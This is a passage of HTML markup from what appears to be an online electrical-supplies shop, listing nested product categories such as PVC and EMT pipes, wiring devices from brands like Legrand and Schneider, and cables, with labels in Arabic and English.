                </div>
                <ul id="o_wsale_cat_accordion_5101" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5101">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-105-decoduct-10501-ksswrt-dykwdkt-5102" class=" p-0">10501- اكسسوارات ديكوداكت</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/1-pvc-pipes-fittings-106-elsewedy-5103" class=" p-0">106- ElSewedy</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5103" data-bs-target="#o_wsale_cat_accordion_5103" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5103"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5103" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5103">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-106-elsewedy-10601-ksswrt-lswyd-5104" class=" p-0">10601- اكسسوارات السويدى</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-107-accessories-italy-5105" class=" p-0">107- Accessories (Italy)</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-108-accessories-clipsal-5106" class=" p-0">108- Accessories CLIPSAL</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-109-flexible-greece-5107" class=" p-0">109- Flexible (Greece)</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-5108" class=" p-0">2- Wiring Devices</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5108" data-bs-target="#o_wsale_cat_accordion_5108" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5108"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5108" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5108">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-214-living-now-5554" class=" p-0">214- living now</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-215-como-tech-5558" class=" p-0">215- COMO TECH</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-216-abb-wiring-accessories-5564" class=" p-0">216- ABB Wiring Accessories</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-201-legrand-5109" class=" p-0">201- Legrand</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5109" data-bs-target="#o_wsale_cat_accordion_5109" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5109"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5109" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5109">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-201-legrand-20101-tqm-mfth-rtywr-lyjrnd-5110" class=" p-0">20101-طقم مفتاح ارتيور ليجراند</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-201-legrand-20102-tqm-mfth-dfynyw-lyjrnd-5111" class=" p-0">20102- طقم مفتاح دافينيو ليجراند</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-201-legrand-20103-lb-lyjrnd-5112" class=" p-0">20103- علب ليجراند</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5112" data-bs-target="#o_wsale_cat_accordion_5112" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5112"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5112" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5112">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-201-legrand-20103-lb-lyjrnd-20902-lb-khrj-lhyt-jwys-5113" class=" p-0">20902- علب خارج الحائط جويس</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-201-legrand-20104-rwzt-lyjrnd-5114" class=" p-0">20104- روزتة ليجراند</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-201-legrand-20105-bwr-lyjrnd-5115" class=" p-0">20105- باور ليجراند</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-202-schneider-5116" class=" p-0">202- Schneider</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5116" data-bs-target="#o_wsale_cat_accordion_5116" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5116"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5116" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5116">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-202-schneider-20202-tqm-mfth-shnydr-nyw-ywnyk-5541" class=" p-0">20202- طقم مفتاح شنيدر نيو يونيكا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-202-schneider-20203-easy-styl-schneider-5551" class=" p-0">20203-Easy Styl schneider</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-202-schneider-20201-tqm-mfth-shnydr-ywnyk-5117" class=" p-0">20201- طقم مفتاح شنيدر يونيكا</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-203-sas-5118" class=" p-0">203- SAS</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5118" data-bs-target="#o_wsale_cat_accordion_5118" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5118"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5118" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5118">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20310-nuovo-sas-5556" class=" p-0">20310- NUOVO SAS</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20301-wnw-ss-5119" class=" p-0">20301- اونو ساس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20302-kw-ss-5120" class=" p-0">20302- اكو ساس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20303-kyrf-ss-5121" class=" p-0">20303- كيرف ساس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20304-flt-ss-5122" class=" p-0">20304- فلات ساس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20305-ss-7-7-5123" class=" p-0">20305- ساس 7*7</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20306-lb-ss-5124" class=" p-0">20306- علب ساس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20307-mshtrkt-ss-5125" class=" p-0">20307- مشتركات ساس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20308-lwht-ss-5126" class=" p-0">20308- لوحات ساس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20309-klsykw-ss-5127" class=" p-0">20309- كلاسيكو ساس</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-204-panasonic-5128" class=" p-0">204- Panasonic</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-205-master-lucie-5129" class=" p-0">205- Master Lucie</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5129" data-bs-target="#o_wsale_cat_accordion_5129" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5129"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5129" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5129">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-205-master-lucie-20501-tqm-mfth-lwtsh-5130" class=" p-0">20501- طقم مفتاح لوتشى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-205-master-lucie-20502-lb-lwtsh-mstr-5131" class=" p-0">20502- علب لوتشى ماستر</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-206-btichino-5132" class=" p-0">206- Btichino</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5132" data-bs-target="#o_wsale_cat_accordion_5132" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5132"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5132" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5132">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20606-btshynw-klsy-5508" class=" p-0">20606- بتشينو كلاسيا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20608-btichino-forma-max-5535" class=" p-0">20608- Btichino  forma max</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20601-btshynw-mtks-ytl-5133" class=" p-0">20601- بتشينو ماتكس ايطالى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20602-btshynw-mtks-ydj-5134" class=" p-0">20602- بتشينو ماتكس ايدج</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20603-btshynw-tkn-5135" class=" p-0">20603- بتشينو تكنى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20604-btshynw-mjyk-5137" class=" p-0">20604- بتشينو ماجيك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20605-btshynw-mfth-tkyyf-5138" class=" p-0">20605- بتشينو مفتاح تكييف</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20607-btshynw-mtks-swlyd-5136" class=" p-0">20607- بتشينو ماتكس سوليدا</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-207-nour-syria-5139" class=" p-0">207- Nour (Syria)</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-208-stiel-tunis-5140" class=" p-0">208- Stiel (Tunis)</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5140" data-bs-target="#o_wsale_cat_accordion_5140" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5140"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5140" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5140">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-208-stiel-tunis-20801-tqm-mfth-styl-ltwns-5141" class=" p-0">20801- طقم مفتاح ستيل التونسى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-209-gewiss-5142" class=" p-0">209- Gewiss</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5142" data-bs-target="#o_wsale_cat_accordion_5142" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5142"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5142" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5142">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-209-gewiss-20901-tqm-mfth-jwys-5143" class=" p-0">20901- طقم مفتاح  جويس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-209-gewiss-20903-fysh-wbryz-sn-y-swkt-jwys-5144" class=" p-0">20903- فيشة وبريزة صناعي سوكت جويس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-209-gewiss-20904-qwt-jwys-5145" class=" p-0">20904- قواطع جويس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-209-gewiss-20905-bwt-jwys-5146" class=" p-0">20905- بواط جويس</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-210-eco-light-5147" class=" p-0">210- Eco Light</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-211-e-m-5148" class=" p-0">211- E.M</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-212-gloria-5149" class=" p-0">212- Gloria</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-213-khind-malaysia-5150" class=" p-0">213- Khind (Malaysia)</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-5151" class=" p-0">3- EMT Pipes &amp; Fittings</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3  w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5151" data-bs-target="#o_wsale_cat_accordion_5151" aria-expanded="true" aria-controls="o_wsale_cat_accordion_5151"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5151" class="accordion-collapse list-unstyled ps-2 pb-2 collapse show" aria-labelledby="o_wsale_cat_accordion_title_5151">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-303-alex-egypt-5544" class=" p-0">303- Alex egypt</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5544" data-bs-target="#o_wsale_cat_accordion_5544" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5544"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5544" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5544">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-303-alex-egypt-30301-mswr-lyks-msr-5545" class=" p-0">30301- ماسورة اليكس مصرى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-303-alex-egypt-30302-flksbl-lyks-msr-5546" class=" p-0">30302- فلكسبل اليكس مصرى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-303-alex-egypt-30303-ksswrt-lyks-msr-5547" class=" p-0">30303- اكسسوارات اليكس مصرى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-309-egy-tek-5514" class=" p-0">309- Egy Tek</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5514" data-bs-target="#o_wsale_cat_accordion_5514" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5514"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5514" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5514">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-309-egy-tek-30901-mswr-yj-tk-5515" class=" p-0">30901- ماسورة ايجى تك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-309-egy-tek-30902-flksbl-yj-tk-5516" class=" p-0">30902- فلكسبل ايجى تك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-309-egy-tek-30903-ksswrt-yj-tk-5517" class=" p-0">30903- اكسسورات ايجى تك</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-301-wheatland-usa-5152" class=" p-0">301- WheatLand USA</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3  w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5152" data-bs-target="#o_wsale_cat_accordion_5152" aria-expanded="true" aria-controls="o_wsale_cat_accordion_5152"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5152" class="accordion-collapse list-unstyled ps-2 pb-2 collapse show" aria-labelledby="o_wsale_cat_accordion_title_5152">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-301-wheatland-usa-30101-mswr-wytlnd-mryk-5153" class=" p-0">30101- ماسورة ويتلاند امريكى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-301-wheatland-usa-30102-flksbl-wytlnd-mryk-5154" class="text-decoration-underline p-0">30102- فلكسبل ويتلاند امريكى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-302-alex-5155" class=" p-0">302- Alex</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5155" data-bs-target="#o_wsale_cat_accordion_5155" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5155"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5155" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5155">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-302-alex-30201-mswr-lyks-5156" class=" p-0">30201- ماسورة اليكس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-302-alex-30202-flksbl-lyks-5157" class=" p-0">30202- فلكسبل اليكس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-302-alex-30203-ksswrt-lyks-5158" class=" p-0">30203- اكسسوارات اليكس</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-304-cable-tray-5161" class=" p-0">304- Cable Tray</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-304-francis-chinese-5159" class=" p-0">304- Francis Chinese</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5159" data-bs-target="#o_wsale_cat_accordion_5159" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5159"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5159" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5159">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-304-francis-chinese-30301-mswr-m-dn-syn-5160" class=" p-0">30301- ماسورة معدن صينى</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-305-alfanar-5162" class=" p-0">305- AlFanar</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-306-gewiss-5163" class=" p-0">306- Gewiss</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5163" data-bs-target="#o_wsale_cat_accordion_5163" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5163"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5163" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5163">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-306-gewiss-30601-fyz-jwys-5164" class=" p-0">30601- افيز جويس</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-307-panasonic-5165" class=" p-0">307- Panasonic</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5165" data-bs-target="#o_wsale_cat_accordion_5165" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5165"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5165" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5165">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-307-panasonic-30701-mwsyr-m-dn-bnswnyk-5166" class=" p-0">30701- مواسير معدن باناسونيك</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-308-smart-5167" class=" p-0">308- Smart</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5167" data-bs-target="#o_wsale_cat_accordion_5167" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5167"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5167" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5167">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-308-smart-30801-ksswrt-smrt-5168" class=" p-0">30801- اكسسوارات سمارت</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-5169" class=" p-0">4- Cables &amp; Wires</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5169" data-bs-target="#o_wsale_cat_accordion_5169" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5169"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5169" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5169">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-423-energya-cable-5532" class=" p-0">423- Energya cable</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5532" data-bs-target="#o_wsale_cat_accordion_5532" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5532"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5532" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5532">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-423-energya-cable-42301-slk-m-zwl-wsh-r-5533" class=" p-0">42301- اسلاك معزول وشعر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-423-energya-cable-42302-kblt-trmw-5534" class=" p-0">42302- كابلات ترمو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-423-energya-cable-42303-kblt-lmwnywm-mslh-5538" class=" p-0">42303- كابلات المونيوم مسلح</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-423-energya-cable-42304-kblt-ndhr-hryq-5553" class=" p-0">42304- كابلات انذار حريق</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/4-cables-wires-424-benishty-cable-5560" class=" p-0">424- Benishty cable</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/4-cables-wires-405-elsewedy-electric-5170" class=" p-0">405- ElSewedy Electric</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5170" data-bs-target="#o_wsale_cat_accordion_5170" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5170"></button>
